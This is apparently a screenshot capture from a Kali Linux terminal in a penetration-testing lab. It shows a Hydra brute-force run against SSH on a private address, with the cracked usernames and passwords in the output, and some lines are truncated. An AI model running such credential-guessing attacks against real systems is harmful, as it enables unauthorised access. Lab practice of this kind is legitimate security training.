 root@kali:~/Desktop# vim password2.txt
root@kali:~/Desktop# hydra -L username.txt -P password2.txt ssh://192.168.1.156
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
al purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-11 14:04:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 119 login tries (l:17/p:7), ~8 tries per task
[DATA] attacking ssh://192.168.1.156:22/
[22][ssh] host: 192.168.1.156   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.1.156   login: fredf   password: B4-Tru3-001
1 of 1 target successfully completed, 2 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-11 14:05:03